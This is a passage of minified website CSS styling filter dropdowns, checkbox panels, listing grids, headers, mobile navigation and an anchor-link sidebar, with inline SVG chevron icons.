li{padding:0;margin-bottom:0}.multi-checkbox-filter .multi-checkbox-filter-panel li::before{display:none;content:""}.multi-checkbox-filter .multi-checkbox-filter-panel{height:0;width:100%;border:1px solid #009bd8;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static}.multi-checkbox-filter .multi-checkbox-filter-item{display:flex;align-items:center;padding:16px;border-bottom:1px solid #009bd8;min-height:24px;cursor:pointer;position:relative}.multi-checkbox-filter .multi-checkbox-filter-item:last-child{border-bottom:none}.multi-checkbox-filter .multi-checkbox-filter-item span{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .multi-checkbox-filter .multi-checkbox-filter-item span{color:#fff}.multi-checkbox-filter .multi-checkbox-filter-item span{color:#009bd8;position:relative;min-height:24px;line-height:24px}.multi-checkbox-filter .multi-checkbox-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity .15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.multi-checkbox-filter .multi-checkbox-filter-item:hover span{text-decoration:underline}.multi-checkbox-filter .multi-checkbox-filter-item.active{background-color:#eff5fc}.multi-checkbox-filter .multi-checkbox-filter-item.active .svg-icon{opacity:1}.multi-checkbox-filter .multi-checkbox-filter-item:last-child{margin-bottom:0}.multi-checkbox-filter.is-open{z-index:2}.multi-checkbox-filter.is-open .multi-checkbox-filter-title-text{color:#000}.multi-checkbox-filter.is-open .multi-checkbox-filter-panel{height:auto;visibility:visible}.multi-checkbox-filter.is-open .select{border-color:#009bd8}.multi-checkbox-filter.is-open .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}@media(min-width: 768px){.multi-checkbox-filter .multi-checkbox-filter-panel{position:absolute}}.dropdown-filter{position:relative;width:100%;height:auto;z-index:1}.dropdown-filter .dropdown-filter-title-text{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .dropdown-filter .dropdown-filter-title-text{color:#fff}.dropdown-filter .dropdown-filter-title-text{height:100%;line-height:31px;margin:0;color:#9b9b9b}.dropdown-filter .dropdown-filter-panel{list-style:none;padding:0;margin:0}.dropdown-filter .dropdown-filter-panel li{padding:0;margin-bottom:0}.dropdown-filter .dropdown-filter-panel li::before{display:none;content:""}.dropdown-filter .dropdown-filter-panel{height:0;width:100%;border:1px solid #009bd8;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static;left:0}.dropdown-filter .dropdown-filter-item{display:flex;align-items:center;padding:16px;border-bottom:1px solid #009bd8;min-height:24px;cursor:pointer;position:relative}.dropdown-filter .dropdown-filter-item:last-child{border-bottom:none}.dropdown-filter .dropdown-filter-item span{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .dropdown-filter .dropdown-filter-item span{color:#fff}.dropdown-filter .dropdown-filter-item span{color:#009bd8;position:relative;min-height:24px;line-height:24px}.dropdown-filter .dropdown-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity .15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.dropdown-filter .dropdown-filter-item:hover,.dropdown-filter .dropdown-filter-item.active{background-color:#eff5fc}.dropdown-filter .dropdown-filter-item:hover .svg-icon,.dropdown-filter .dropdown-filter-item.active .svg-icon{opacity:1}.dropdown-filter .dropdown-filter-item:last-child{margin-bottom:0}.dropdown-filter.is-open{z-index:2}.dropdown-filter.is-open .dropdown-filter-title-text{color:#000}.dropdown-filter.is-open .dropdown-filter-panel{height:auto;visibility:visible}.dropdown-filter.is-open .select{border-color:#009bd8}.dropdown-filter.is-open .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}@media(min-width: 768px){.dropdown-filter .dropdown-filter-panel{position:absolute}}.single-checkbox-filter{position:relative;width:100%;min-height:48px;padding:12px;height:48px;background-color:#fff;z-index:1}.single-checkbox-filter .single-checkbox-filter-panel{list-style:none;padding:0;margin:0}.single-checkbox-filter .single-checkbox-filter-panel li{padding:0;margin-bottom:0}.single-checkbox-filter .single-checkbox-filter-panel li::before{display:none;content:""}.single-checkbox-filter .single-checkbox-filter-panel{padding-left:16px;padding-right:16px;height:0;width:100%;border:1px solid #ddd;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static}.single-checkbox-filter .single-checkbox-filter-item{display:flex;align-items:center;min-height:24px;cursor:pointer;position:relative}.single-checkbox-filter .single-checkbox-filter-item span{position:relative;padding-left:40px;min-height:24px;line-height:24px}.single-checkbox-filter .single-checkbox-filter-item span::before{position:absolute;top:0;left:0;content:"";height:24px;width:24px;border:1px solid #ddd;border-radius:2px}.single-checkbox-filter .single-checkbox-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity .15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.single-checkbox-filter .single-checkbox-filter-item.active span::before{border-color:#009bd8;background-color:#009bd8}.single-checkbox-filter .single-checkbox-filter-item.active .svg-icon{opacity:1}.tag-filter-dt{display:none}@media(min-width: 768px){.tag-filter-m{display:none}.tag-filter-dt{display:block}.tag-filter-dt ul{display:flex;flex-direction:row;list-style:none;padding:0;margin:0}.tag-filter-dt ul li{padding:0;margin-bottom:0}.tag-filter-dt ul li::before{display:none;content:""}.tag-filter-dt .tag-filter-item{margin-right:16px;padding:8px;border-radius:4px;color:#222;background-color:#ddd;cursor:pointer}.tag-filter-dt .tag-filter-item::before{display:none}.tag-filter-dt .tag-filter-item:hover{background-color:#ddd;color:#222}.tag-filter-dt .tag-filter-item.active{background-color:#009bd8;color:#fff}}.active-filters-section{display:none;background-color:#313c44}.active-filters-section .active-filters-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.active-filters-section .active-filters-container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.active-filters-section .active-filters-container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.active-filters-section .active-filters-container{padding:0 0;max-width:1170px}}.active-filters-section.btn-tags{padding:24px 0 8px}.active-filters-section.btn-tags .active-filters>div,.active-filters-section.btn-tags .active-filters>span{margin-bottom:16px}.active-filters-section.btn-tags .active-filters .active-filter-item{flex-direction:row-reverse;margin-right:16px;padding:8px;border-radius:8px;background-color:#ddd;cursor:pointer}.active-filters-section.text-list{padding:24px 0}.active-filters-section.text-list .active-filters .active-filter-item{position:relative;margin-right:10.6666666667px}.active-filters-section.text-list .active-filters .active-filter-item:last-of-type{margin-right:16px}.active-filters-section.text-list .active-filters .active-filter-item:last-of-type::after{content:""}.active-filters-section.text-list .active-filters .active-filter-item::after{position:absolute;right:-4px;content:","}.active-filters-section.text-list .active-filters .active-filter-item .svg-icon{display:none}.active-filters{display:flex;flex-wrap:wrap}.active-filters>div,.active-filters>span{display:flex;align-items:center;flex:0 0 auto}.active-filters .active-filter-item span{font-size:.875rem;line-height:1.7142857143}.dark-bg .active-filters .active-filter-item span{color:#fff}.active-filters .active-filter-item .svg-icon{flex:0 0 24px;width:24px;height:24px;max-height:none;max-width:none;margin-left:8px;color:#009bd8}.active-filters .active-filter-reset{color:#009bd8;cursor:pointer}@media(max-width: 767px){.active-filters .active-filter-heading,.active-filters .active-filter-reset{flex:0 0 100%}}@media(min-width: 768px){.active-filters-section.btn-tags .active-filter-heading{margin-right:16px}.active-filters-section.text-list .active-filter-heading{margin-right:8px}}.listing-toolbar-section{display:none;padding:24px 0}.listing-toolbar{display:flex;justify-content:flex-end;align-items:baseline}.listing-toolbar>div{flex:0 0 auto}.listing-toolbar .result-count{flex:1 0 auto}.listing-items-section{padding:24px 0}.listing-items-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.listing-items-wrapper.grid-reverse{flex-direction:row-reverse}.listing-items-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.listing-items-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.listing-items-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.listing-items-wrapper{width:calc(100% + 32px)}}.listing-items,.listing-resources{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.listing-no-results button{display:inline;text-decoration:underline}.listing-item-container{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.listing-item-container.grid-reverse{flex-direction:row-reverse}.listing-item-container.grid-center{justify-content:center}@media(min-width: 768px){.listing-item-container{width:calc(100% + 16px)}}@media(min-width: 1024px){.listing-item-container{width:calc(100% + 24px)}}@media(min-width: 1440px){.listing-item-container{width:calc(100% + 32px)}}.listing-item-container>.c-tile{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:16px}.listing-items-wrapper{margin-bottom:24px}@media(min-width: 768px){.listing-items{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.has-resources .listing-items{flex-direction:column;flex-basis:calc(100%/8*6 - 16px);max-width:calc(100%/8*6 - 16px);margin-right:15.99px}.has-resources .listing-resources{flex-direction:column;flex-basis:calc(100%/8*2 - 16px);max-width:calc(100%/8*2 - 16px);margin-right:15.99px}.listing-item-container>.c-tile{margin-bottom:16px}.listing-item-container:not(.one-col)>.c-tile{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.listing-item-container.one-col>.c-tile{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.listing-items{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-items{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.has-resources .listing-items{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-items{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.has-resources .listing-items{margin-left:calc(100%/12*0)}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-items{margin-left:calc(100%/12*0)}}@media(min-width: 1024px){.has-resources .listing-resources{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-resources{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.has-resources .listing-resources{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-resources{margin-left:calc(100%/12*1)}}@media(min-width: 1024px){.listing-item-container>.c-tile{margin-bottom:24px}.listing-item-container.one-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.one-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.listing-item-container.two-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.two-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.listing-item-container.three-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.three-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.listing-item-container>.c-tile{margin-bottom:32px}.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.listing-item-container>.c-tile{margin-bottom:32px}}.listing-resources{display:none;padding:16px;background-color:#313c44}.resource-group{margin-bottom:24px}.resource-group:last-of-type{margin-bottom:0}.resource-group h4{margin-bottom:16px}.resource-group ul{list-style:none;padding:0;margin:0}.resource-group ul li{padding:0;margin-bottom:0}.resource-group ul li::before{display:none;content:""}.resource-group ul li{margin-bottom:8px}.resource-item a{display:flex;justify-content:space-between;align-items:center;width:100%}.resource-item a span{order:1;flex:0 0 85%;max-width:85%}.resource-item a small+span{flex-basis:55%;max-width:55%}.resource-item a small{order:2;margin:0 8px;flex:0 0 auto}.resource-item a .svg-icon{order:3;flex:0 0 24px}@media(min-width: 768px){.listing-resources{padding:24px}.resource-group{margin-bottom:56px}}.filters-layout{display:flex;flex-wrap:wrap;width:100%}.filters-layout>div{width:100%}.filters-top .listing-toolbar-container,.filters-top .listing-items-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 0;max-width:1170px}}@media(min-width: 768px){.filters-top .filters{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.filters-top .filters.grid-reverse{flex-direction:row-reverse}.filters-top .filters.grid-center{justify-content:center}.filters-top .filters{flex-wrap:wrap}}@media(min-width: 768px)and (min-width: 768px){.filters-top .filters{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.filters-top .filters{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.filters-top .filters{width:calc(100% + 32px)}}@media(min-width: 768px){.filters-top .filter-item{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.filters-top .active-filters{justify-content:center}}@media(min-width: 1024px){.filters-top .filters{flex-wrap:nowrap}.filters-top .filter-item{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.filters-top .filter-item{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}.filters-side .active-filters .active-filter-reset{flex-basis:100%}@media(min-width: 768px){.filters-side{flex-wrap:nowrap}.filters-side .filtered-listing-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px;max-width:1600px}}@media(min-width: 768px)and (min-width: 768px){.filters-side .filtered-listing-container{padding:0 40px;max-width:688px}}@media(min-width: 768px)and (min-width: 1024px){.filters-side .filtered-listing-container{padding:0 38px;max-width:948px}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .filtered-listing-container{padding:0 0;max-width:1170px}}@media(min-width: 768px){.filters-side .filtered-listing{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.filters-side .filtered-listing.grid-reverse{flex-direction:row-reverse}.filters-side .filtered-listing.grid-center{justify-content:center}}@media(min-width: 768px)and (min-width: 768px){.filters-side .filtered-listing{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.filters-side .filtered-listing{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .filtered-listing{width:calc(100% + 32px)}}@media(min-width: 768px){.filters-side .filters-layout{flex-direction:column;flex-basis:calc(100%/8*1 - 16px);max-width:calc(100%/8*1 - 16px);margin-right:15.99px}.filters-side .listing-layout{flex-direction:column;flex-basis:calc(100%/8*7 - 16px);max-width:calc(100%/8*7 - 16px);margin-right:15.99px}.filters-side .active-filters-section{order:1}.filters-side .filters-section{order:2}.filters-side .multi-checkbox-filter{height:auto}.filters-side .multi-checkbox-filter .multi-checkbox-filter-panel{position:static}}@media(min-width: 768px){.filters-side .filters-layout{flex-direction:column;flex-basis:calc(100%/12*2 - 24px);max-width:calc(100%/12*2 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .filters-layout{flex-direction:column;flex-basis:calc(100%/12*2 - 32px);max-width:calc(100%/12*2 - 32px);margin-right:31.99px}}@media(min-width: 768px){.filters-side .listing-layout{flex-direction:column;flex-basis:calc(100%/12*10 - 24px);max-width:calc(100%/12*10 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .listing-layout{flex-direction:column;flex-basis:calc(100%/12*10 - 32px);max-width:calc(100%/12*10 - 32px);margin-right:31.99px}}.contact-layout{margin:40px 0 0}.contact-layout p,.contact-layout a{font-size:.875rem;line-height:1.7142857143}.dark-bg .contact-layout p,.dark-bg .contact-layout a{color:#fff}.contact-layout p,.contact-layout a{margin-bottom:0;color:#000}.contact-layout .svg-icon{margin-right:8px;width:12px;height:12px;color:#9b9b9b}.contact-layout .second-number{margin-left:16px}.contact-layout .as-div{display:block}.c-publish-by{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.c-publish-by .publish-heading{margin-bottom:8px}.c-publish-by .author-headshots{display:grid;grid-template-columns:auto auto;grid-column-gap:16px;margin-bottom:16px}.c-publish-by .author-headshots .author-item{display:grid;justify-content:center}.c-publish-by .author-headshots .author-item .image-container{height:64px;width:64px;margin-bottom:8px;border-radius:50%;overflow:hidden}.c-publish-by .author-headshots .author-item .image-container img{width:100%;height:auto}.header-content .c-publish-by .author-headshots .author-item .image-container{width:100px;height:100px}.c-publish-by p{margin-bottom:0}.c-publish-by p a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .c-publish-by p a{color:#fff}.c-secure-area-header{height:96px;display:flex;align-items:center;border-bottom:2px solid #ddd}.c-secure-area-header .container{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}.c-secure-area-header .logo .default{display:none}.c-secure-area-header .logout{color:#222;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-secure-area-header .logout{color:#fff}.c-search-form{display:flex;flex-wrap:wrap}.c-search-form .textbox-wrapper{margin-right:16px;margin-bottom:16px}.c-search-form .btn{height:56px;padding:0;line-height:56px;margin-bottom:16px}.c-search-form input[type=text]{min-width:230px}.c-gateway-embed{position:relative;height:100vh;width:100%}.c-gateway-embed iframe,.c-gateway-embed object,.c-gateway-embed embed{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%);height:100%}.c-expertise-contacts{padding-bottom:48px}.c-expertise-contacts .c-page-title{padding-bottom:48px}.c-secure-download{padding:48px 64px;background-color:#eff5fc;border:1px solid #009bd8}.c-secure-download .download-title{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-secure-download .download-title{color:#fff}.c-secure-download .download-title{margin-bottom:16px}.c-secure-download .btn{padding:12px 40px 12px 20px}section{margin-bottom:40px}@media(min-width: 768px){section{margin-bottom:80px}}body::after{content:"";position:absolute;z-index:997;width:0;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,0);opacity:.5;transition:background-color .15s linear}body.mobile-menu-is-active.mobile-menu{overflow:hidden}body.mobile-menu-is-active.mobile-menu::after{width:100%;height:9999em;background-color:#000}body.mobile-menu-is-active.mobile-menu .s-mobile-header{border-bottom:none}body.mobile-menu-is-active.mobile-menu .s-mobile-header.logo-on-active{display:block}body.mobile-menu-is-active.mobile-menu .s-mobile-header:not(.logo-on-active){background-color:rgba(0,0,0,0)}body.mobile-menu-is-active.mobile-menu .s-mobile-header:not(.logo-on-active) .fixed-header-bar{opacity:0;z-index:0}body.mobile-menu-is-active.desktop-menu::after{display:none}.s-mobile-header{position:absolute;padding:0 24px;width:100%;z-index:999}.ios .s-mobile-header:not(.undergrad){background-color:#fff !important;position:fixed !important;top:0 !important}.ios .s-mobile-header:not(.undergrad) .logo .inverse{display:block}.ios .s-mobile-header:not(.undergrad) .logo .default{display:none}.desktop-menu .s-mobile-header{display:none}.s-mobile-header.logo-on-active{display:none;z-index:996}.s-mobile-header.fixed{position:fixed}.s-mobile-header.inverse-header,.s-mobile-header.fixed,.s-mobile-header.placed{background-color:#fff;border-bottom:1px solid #ebeced}.s-mobile-header.inverse-header .logo .inverse,.s-mobile-header.fixed .logo .inverse,.s-mobile-header.placed .logo .inverse{display:block}.s-mobile-header.inverse-header .logo .default,.s-mobile-header.fixed .logo .default,.s-mobile-header.placed .logo .default{display:none}.s-mobile-header .logo img{display:none}.s-mobile-header .logo .default{display:block}.s-mobile-header .c-social-links{padding:16px 32px}.s-mobile-header .c-social-links a{width:24px;margin-right:24px}.s-mobile-header .c-social-links .svg-icon{width:16px;height:16px}.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner,.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner::before,.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner::after{background-color:#2f3a41}.fixed-header-bar{height:96px;background-color:rgba(0,0,0,0);display:flex;justify-content:space-between;align-items:center;position:relative;z-index:999;opacity:1;transition:opacity .5s cubic-bezier(0.165, 0.84, 0.44, 1)}.mobile-nav{position:fixed;z-index:998;top:0;left:100%;bottom:0;right:0;width:335px;margin:0;overflow-y:auto;background-color:#fff;transition:transform .5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s}.mobile-nav.is-active{transform:translate3d(-100%, 0, 0)}.mobile-nav.is-active .c-mobile-menu-trigger{margin-right:24px}.mobile-nav.has-active-submenu .c-social-links,.mobile-nav.has-active-submenu .c-mobile-search,.mobile-nav.has-active-submenu #c-secondary-links{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.mobile-nav .c-mobile-menu-trigger{display:block;margin-left:auto}.mobile-nav ul{list-style:none;padding:0;margin:0}.mobile-nav ul li{padding:0;margin-bottom:0}.mobile-nav ul li::before{display:none;content:""}.mobile-nav ul{width:100%}.mobile-nav ul li{margin-bottom:0;position:initial;overflow:hidden;border-bottom:solid 1px #d4d6d7}@media screen and (min-width: 768px){.s-mobile-header{padding:0 40px}}@media screen and (min-width: 1024px){.s-mobile-header{padding:0 38px}}@media screen and (min-width: 1440px){.s-mobile-header{padding:0 0}}@media screen and (max-width: 767px){.s-desktop-header{display:none}}@media screen and (min-width: 768px){.s-desktop-header{position:absolute;width:100%;z-index:999}.mobile-menu .s-desktop-header{height:0;overflow:hidden}.s-desktop-header.fixed{position:fixed}.s-desktop-header.inverse-header,.s-desktop-header.fixed,.s-desktop-header.placed{background-color:#fff;border-bottom:1px solid #ebeced}.s-desktop-header.inverse-header .logo .inverse,.s-desktop-header.fixed .logo .inverse,.s-desktop-header.placed .logo .inverse{display:block}.s-desktop-header.inverse-header .logo .default,.s-desktop-header.fixed .logo .default,.s-desktop-header.placed .logo .default{display:none}.s-desktop-header .logo img{display:none}.s-desktop-header .logo .default{display:block}.s-desktop-header .logo:focus{outline:1px dotted #ddd}.s-desktop-header .logo .large-logo{width:300px}.s-desktop-header.undergrad .c-desktop-menu li a,.s-desktop-header.undergrad .c-desktop-menu li a:hover,.s-desktop-header.undergrad .c-desktop-menu li a:focus,.s-desktop-header.undergrad .c-desktop-menu li.nav-dropdown .svg-icon{color:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu .c-desktop-menu-search .svg-icon{color:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu li.social-icon a{background:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu li.social-icon .svg-icon{fill:#fff}.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}}@media screen and (min-width: 768px)and (min-width: 768px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 40px;max-width:688px}}@media screen and (min-width: 768px)and (min-width: 1024px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 38px;max-width:948px}}@media screen and (min-width: 768px)and (min-width: 1440px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 0;max-width:1170px}}@media screen and (min-width: 768px){.desktop-utility-bar{height:32px;background-color:#ddd}.desktop-header-content{display:flex;align-items:center;justify-content:space-between;height:96px}}.s-anchor-content .sidebar-trigger{height:26px;margin-bottom:32px;z-index:999}.ios .s-anchor-content .sidebar-trigger{position:fixed !important;top:96px !important}.s-anchor-content .sidebar-trigger.fixed{position:fixed}.s-anchor-content .sidebar-trigger.placed{position:absolute}.ios .s-anchor-content .sidebar-trigger,.s-anchor-content .sidebar-trigger.fixed,.s-anchor-content .sidebar-trigger.placed{top:0;left:-6px;padding-top:16px}.ios .s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper,.s-anchor-content .sidebar-trigger.fixed .sidebar-trigger-wrapper,.s-anchor-content .sidebar-trigger.placed .sidebar-trigger-wrapper{padding:16px;box-shadow:1px 0 2px rgba(0,0,0,.2);height:40px;border-radius:0 4px 4px 0}.s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper{background:#fff;display:flex;align-items:center}.s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper>*{flex-shrink:0}.s-anchor-content .sidebar-trigger .text{margin-left:16px}.s-anchor-content .sidebar-hamburger{position:relative}.s-anchor-content .sidebar-hamburger,.s-anchor-content .sidebar-hamburger::before,.s-anchor-content .sidebar-hamburger::after{display:block;width:33px;height:3px;background-color:#2f3a41;border-radius:2px}.s-anchor-content .sidebar-hamburger::before,.s-anchor-content .sidebar-hamburger::after{content:"";display:block;position:absolute}.s-anchor-content .sidebar-hamburger::before{top:-8px}.s-anchor-content .sidebar-hamburger::after{bottom:-8px}.s-anchor-content .sidebar{max-height:100vh;width:100%;overflow:auto;left:-100%;z-index:1000;transition:left .3s ease-in-out;background:#fff;padding:56px 24px 24px}.s-anchor-content .sidebar .sidebar-trigger{position:absolute;right:24px;top:16px;width:30px;margin-bottom:0}.ios .s-anchor-content .sidebar .sidebar-trigger{position:absolute !important;top:0 !important;left:auto}.s-anchor-content .sidebar .sidebar-hamburger{background:no-repeat}.s-anchor-content .sidebar .sidebar-hamburger::before{transform:rotate(45deg);top:11px}.s-anchor-content .sidebar .sidebar-hamburger::after{transform:rotate(-45deg);bottom:-11px}.anchor-content-open .s-anchor-content .sidebar{left:0}.s-anchor-content .sidebar ul{margin:0;padding:0;border-top:solid 1px #009bd8}.s-anchor-content .sidebar li{margin:0;padding:0}.s-anchor-content .sidebar li::before{display:none}.s-anchor-content .sidebar a{display:block;padding:8px;border-bottom:solid 1px #009bd8}.s-anchor-content 